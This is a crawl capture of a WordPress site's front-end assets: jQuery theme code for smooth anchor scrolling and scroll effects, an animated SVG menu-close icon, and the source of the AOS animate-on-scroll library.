  //   else if (dynamicContent == 'client') {
  //     $('.client-hero').show();
  //     $('.talent-services').hide();
  //   }
  //   // Check if the URL parmeter is empty or not defined, display default content
  //   else {
  //     $('.standard-hero').show();
  //   }
  // });

  // Select all links with hashes
  $('.home a[href*="#"]')
    // Remove links that don't actually link to anything
    .not('[href="#"]')
    .not('[href="#0"]')
    .click(function(event) {
      // On-page links
      if (
        location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '')
        &&
        location.hostname == this.hostname
      ) {
        // Figure out element to scroll to
        var target = $(this.hash);
        target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
        // Does a scroll target exist?
        if (target.length) {
          // Only prevent default if animation is actually gonna happen
          event.preventDefault();
          $('html, body').animate({
            scrollTop: target.offset().top
          }, 1000, function() {
            // Callback after animation
            // Must change focus!
            var $target = $(target);
            $target.focus();
            if ($target.is(":focus")) { // Checking if the target was focused
              return false;
            } else {
              $target.attr('tabindex','-1'); // Adding tabindex for elements not focusable
              $target.focus(); // Set focus again
            };
          });
        }
      }
    });
});

$ = jQuery;
$(function() {
    //caches a jQuery object containing the header element
    $(window).scroll(function() {
        var scroll = $(window).scrollTop();

        if( $('body.home').length ){
          if(scroll >= 665) {
              $(".lievo-solidicon path").addClass("black-stroke");
          } else {
              $(".lievo-solidicon path").removeClass("black-stroke");
          }
        } else {
          if(scroll >= 310) {
              $(".lievo-solidicon path").addClass("black-stroke");
          } else {
              $(".lievo-solidicon path").removeClass("black-stroke");
          }
        }
    });
});




 $(".comment-form input, .comment-form textarea").each(function(index, elem) {
    var eId = $(elem).attr("id");
    var label = null;
    if (eId && (label = $(elem).parents("form").find("label[for="+eId+"]")).length == 1) {
        $(elem).attr("placeholder", $(label).html());
        $(label).remove();
    }
 });

 $('video').on('ended', function () {
  this.load();
  this.play();
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.infiniasearch.com/wp-content/plugins/livicons-evolution/assets/svg/morph-menu-close-alt.svg
body_size: 166
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 60 60" xml:space="preserve" data-solidshift="y" data-animoptions="{'duration':'0.3'}">
	<g class="lievo-main">
		<g class="lievo-morphstartstate">
			<g class="lievo-filledicon lievo-lineicon">
				<g data-animdata="
					{
						'steps':[
							{
								'duration':'0',
								'position':'2',
								'vars':{
									'opacity':'0'
								}
							}
						]
					}
				">
					<path class="lievo-altstroke" fill="none" stroke="#34495E" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17h21h21" data-animdata="
						{
							'steps':[
								{
									'duration':'0.8',
									'position':'0',
									'vars':{
										'path':'M9,13h21h21',
										'ease':'Power1.easeIn'
									}
								},
								{
									'duration':'1',
									'position':'+=0.2',
									'vars':{
										'path':'M10,10l20,20l20-20',
										'ease':'Power2.easeOut'
									}
								}
							]
						}
					"/>

					<path fill="none" stroke="#34495E" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,29h42" data-animdata="
						{
							'steps':[
								{
									'duration':'1.6',
									'position':'0',
									'vars':{
										'path':'M30,29L30,29',
										'ease':'Power1.easeIn'
									}
								}
							]
						}
					"/>

					<path class="lievo-altstroke" fill="none" stroke="#34495E" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,41h21h21" data-animdata="
						{
							'steps':[
								{
									'duration':'0.8',
									'position':'0',
									'vars':{
										'path':'M51,45H30H9',
										'ease':'Power1.easeIn'
									}
								},
								{
									'duration':'1',
									'position':'+=0.2',
									'vars':{
										'path':'M50,50L30,30L10,50',
										'ease':'Power2.easeOut'
									}
								}
							]
						}
					"/>
				</g>
				<g opacity="0" data-animdata="
					{
						'steps':[
							{
								'duration':'0',
								'position':'2',
								'vars':{
									'opacity':'1'
								}
							}
						]
					}
				">
					<path class="lievo-altstroke lievo-donotdraw" fill="none" stroke="#34495E" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M10,10l40,40"/>
					<path class="lievo-altstroke lievo-donotdraw" fill="none" stroke="#34495E" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M50,10L10,50"/>
				</g>
			</g>
			<g class="lievo-solidicon">
				<g data-animdata="
					{
						'steps':[
							{
								'duration':'0',
								'position':'2',
								'vars':{
									'opacity':'0'
								}
							}
						]
					}
				">
					<path fill="none" stroke="#34495E" stroke-width="3" stroke-linecap="square" stroke-miterlimit="10" d="M9,17h21h21" data-animdata="
						{
							'steps':[
								{
									'duration':'0.8',
									'position':'0',
									'vars':{
										'path':'M9,13h21h21',
										'ease':'Power1.easeIn'
									}
								},
								{
									'duration':'1',
									'position':'+=0.2',
									'vars':{
										'path':'M10,10l20,20l20-20',
										'ease':'Power2.easeOut'
									}
								}
							]
						}
					"/>

					<path fill="none" stroke="#34495E" stroke-width="3" stroke-linecap="square" stroke-miterlimit="10" d="M9,29h42" data-animdata="
						{
							'steps':[
								{
									'duration':'1.6',
									'position':'0',
									'vars':{
										'path':'M30,29L30,29',
										'ease':'Power1.easeIn'
									}
								}
							]
						}
					"/>

					<path fill="none" stroke="#34495E" stroke-width="3" stroke-linecap="square" stroke-miterlimit="10" d="M9,41h21h21" data-animdata="
						{
							'steps':[
								{
									'duration':'0.8',
									'position':'0',
									'vars':{
										'path':'M51,45H30H9',
										'ease':'Power1.easeIn'
									}
								},
								{
									'duration':'1',
									'position':'+=0.2',
									'vars':{
										'path':'M50,50L30,30L10,50',
										'ease':'Power2.easeOut'
									}
								}
							]
						}
					"/>
				</g>
				<g opacity="0" data-animdata="
					{
						'steps':[
							{
								'duration':'0',
								'position':'2',
								'vars':{
									'opacity':'1'
								}
							}
						]
					}
				">
					<path class="lievo-donotdraw" fill="none" stroke="#34495E" stroke-width="3" stroke-linecap="square" stroke-miterlimit="10" d="M10,10l40,40"/>
					<path class="lievo-donotdraw" fill="none" stroke="#34495E" stroke-width="3" stroke-linecap="square" stroke-miterlimit="10" d="M50,10L10,50"/>
				</g>
			</g>
		</g>

		<g class="lievo-morphendstate">
			<g class="lievo-filledicon lievo-lineicon">
				<g opacity="0" data-animdata="
					{
						'steps':[
							{
								'duration':'0',
								'position':'0',
								'vars':{
									'opacity':'1'
								}
							}
						]
					}
				">
					<path class="lievo-altstroke lievo-donotdraw" fill="none" stroke="#34495E" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M10,10l20,20l20-20" data-animdata="
						{
							'steps':[
								{
									'duration':'1',
									'position':'0',
									'vars':{
										'path':'M9,13h21h21',
										'ease':'Power1.easeIn'
									}
								},
								{
									'duration':'0.8',
									'position':'+=0.2',
									'vars':{
										'path':'M9,17h21h21',
										'ease':'Power2.easeOut'
									}
								}
							]
						}
					"/>

					<path class="lievo-donotdraw" fill="none" stroke="#34495E" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M30,29L30,29" data-animdata="
						{
							'steps':[
								{
									'duration':'1.6',
									'position':'0.4',
									'vars':{
										'path':'M9,29h42',
										'ease':'Power1.easeIn'
									}
								}
							]
						}
					"/>

					<path class="lievo-altstroke lievo-donotdraw" fill="none" stroke="#34495E" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M50,50L30,30L10,50" data-animdata="
						{
							'steps':[
								{
									'duration':'1',
									'position':'0',
									'vars':{
										'path':'M51,45H30H9',
										'ease':'Power1.easeIn'
									}
								},
								{
									'duration':'0.8',
									'position':'+=0.2',
									'vars':{
										'path':'M9,41h21h21',
										'ease':'Power2.easeOut'
									}
								}
							]
						}
					"/>
				</g>
				<g data-animdata="
					{
						'steps':[
							{
								'duration':'0',
								'position':'0',
								'vars':{
									'opacity':'0'
								}
							}
						]
					}
				">
					<path class="lievo-altstroke" fill="none" stroke="#34495E" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M10,10l40,40"/>
					<path class="lievo-altstroke" fill="none" stroke="#34495E" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M50,10L10,50"/>
				</g>
			</g>
			<g class="lievo-solidicon">
				<g opacity="0" data-animdata="
					{
						'steps':[
							{
								'duration':'0',
								'position':'0',
								'vars':{
									'opacity':'1'
								}
							}
						]
					}
				">
					<path class="lievo-donotdraw" fill="none" stroke="#34495E" stroke-width="3" stroke-linecap="square" stroke-miterlimit="10" d="M10,10l20,20l20-20" data-animdata="
						{
							'steps':[
								{
									'duration':'1',
									'position':'0',
									'vars':{
										'path':'M9,13h21h21',
										'ease':'Power1.easeIn'
									}
								},
								{
									'duration':'0.8',
									'position':'+=0.2',
									'vars':{
										'path':'M9,17h21h21',
										'ease':'Power2.easeOut'
									}
								}
							]
						}
					"/>

					<path class="lievo-donotdraw" fill="none" stroke="#34495E" stroke-width="3" stroke-linecap="square" stroke-miterlimit="10" d="M30,29L30,29" data-animdata="
						{
							'steps':[
								{
									'duration':'1.6',
									'position':'0.4',
									'vars':{
										'path':'M9,29h42',
										'ease':'Power1.easeIn'
									}
								}
							]
						}
					"/>

					<path class="lievo-donotdraw" fill="none" stroke="#34495E" stroke-width="3" stroke-linecap="square" stroke-miterlimit="10" d="M50,50L30,30L10,50" data-animdata="
						{
							'steps':[
								{
									'duration':'1',
									'position':'0',
									'vars':{
										'path':'M51,45H30H9',
										'ease':'Power1.easeIn'
									}
								},
								{
									'duration':'0.8',
									'position':'+=0.2',
									'vars':{
										'path':'M9,41h21h21',
										'ease':'Power2.easeOut'
									}
								}
							]
						}
					"/>
				</g>
				<g data-animdata="
					{
						'steps':[
							{
								'duration':'0',
								'position':'0',
								'vars':{
									'opacity':'0'
								}
							}
						]
					}
				">
					<path fill="none" stroke="#34495E" stroke-width="3" stroke-linecap="square" stroke-miterlimit="10" d="M10,10l40,40"/>
					<path fill="none" stroke="#34495E" stroke-width="3" stroke-linecap="square" stroke-miterlimit="10" d="M50,10L10,50"/>
				</g>
			</g>
		</g>
	</g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.infiniasearch.com/wp-content/themes/infinia-search/js/aos.js
body_size: 1189
content:
/**
 * *******************************************************
 * AOS (Animate on scroll) - wowjs alternative
 * made to animate elements on scroll in both directions
 * *******************************************************
 */
import styles from './../sass/aos.scss';

// Modules & helpers
import throttle from 'lodash.throttle';
import debounce from 'lodash.debounce';

import observe from './libs/observer';

import detect from './helpers/detector';
import handleScroll from './helpers/handleScroll';
import prepare from './helpers/prepare';
import elements from './helpers/elements';

/**
 * Private variables
 */
let $aosElements = [];
let initialized = false;

/**
 * Default options
 */
let options = {
  offset: 120,
  delay: 0,
  easing: 'ease',
  duration: 400,
  disable: false,
  once: false,
  mirror: false,
  anchorPlacement: 'top-bottom',
  startEvent: 'DOMContentLoaded',
  animatedClassName: 'aos-animate',
  initClassName: 'aos-init',
  useClassNames: false
};

// Detect not supported browsers (<=IE9)
// http://browserhacks.com/#hack-e71d8692f65334173fee715c222cb805
const isBrowserNotSupported = () => document.all && !window.atob;

const initializeScroll = function initializeScroll() {
  // Extend elements objects in $aosElements with their positions
  $aosElements = prepare($aosElements, options);
  // Perform scroll event, to refresh view and show/hide elements
  handleScroll($aosElements);

  /**
   * Handle scroll event to animate elements on scroll
   */
  window.addEventListener(
    'scroll',
    throttle(() => {
      handleScroll($aosElements, options.once);
    }, 99)
  );

  return $aosElements;
};

/**
 * Refresh AOS
 */
const refresh = function refresh(initialize = false) {
  // Allow refresh only when it was first initialized on startEvent
  if (initialize) initialized = true;
  if (initialized) initializeScroll();
};

/**
 * Hard refresh
 * create array with new elements and trigger refresh
 */
const refreshHard = function refreshHard() {
  $aosElements = elements();

  if (isDisabled(options.disable) || isBrowserNotSupported()) {
    return disable();
  }

  refresh();
};

/**
 * Disable AOS
 * Remove all attributes to reset applied styles
 */
const disable = function() {
  $aosElements.forEach(function(el, i) {
    el.node.removeAttribute('data-aos');
    el.node.removeAttribute('data-aos-easing');
    el.node.removeAttribute('data-aos-duration');
    el.node.removeAttribute('data-aos-delay');

    if (options.initClassName) {
      el.node.classList.remove(options.initClassName);
    }

    if (options.animatedClassName) {
      el.node.classList.remove(options.animatedClassName);
    }
  });
};

/**
 * Check if AOS should be disabled based on provided setting
 */
const isDisabled = function(optionDisable) {
  return (
    optionDisable === true ||
    (optionDisable === 'mobile' && detect.mobile()) ||
    (optionDisable === 'phone' && detect.phone()) ||
    (optionDisable === 'tablet' && detect.tablet()) ||
    (typeof optionDisable === 'function' && optionDisable() === true)
  );
};

/**
 * Initializing AOS
 * - Create options merging defaults with user defined options
 * - Set attributes on <body> as global setting - css relies on it
 * - Attach preparing elements to options.startEvent,
 *   window resize and orientation change
 * - Attach function that handle scroll and everything connected to it
 *   to window scroll event and fire once document is ready to set initial state
 */
const init = function init(settings) {
  options = Object.assign(options, settings);

  // Create initial array with elements -> to be fullfilled later with prepare()
  $aosElements = elements();

  /**
   * Observe [aos] elements
   * If something is loaded by AJAX
   * it'll refresh plugin automatically
   */
  observe('[data-aos]', refreshHard);

  /**
   * Don't init plugin if option `disable` is set
   * or when browser is not supported
   */
  if (isDisabled(options.disable) || isBrowserNotSupported()) {
    return disable();
  }

  /**
   * Set global settings on body, based on options
   * so CSS can use it
   */
  document
    .querySelector('body')
    .setAttribute('data-aos-easing', options.easing);

  document
    .querySelector('body')
    .setAttribute('data-aos-duration', options.duration);

  document.querySelector('body').setAttribute('data-aos-delay', options.delay);

  /**
   * Handle initializing
   */
  if (['DOMContentLoaded', 'load'].indexOf(options.startEvent) === -1) {
    // Listen to options.startEvent and initialize AOS
    document.addEventListener(options.startEvent, function() {
      refresh(true);
    });
  } else {
    window.addEventListener('load', function() {
      refresh(true);
    });
  }

  if (
    options.startEvent === 'DOMContentLoaded' &&
    ['complete', 'interactive'].indexOf(document.readyState) > -1
  ) {
    // Initialize AOS if default startEvent was already fired
    refresh(true);
  }

  /**
   * Refresh plugin on window resize or orientation change
   */
  window.addEventListener('resize', debounce(refresh, 50, true));
  window.addEventListener('orientationchange', debounce(refresh, 50, true));

  return $aosElements;
};

/**
 * Export Public API
 */

export default {
  init,
  refresh,
  refreshHard
};
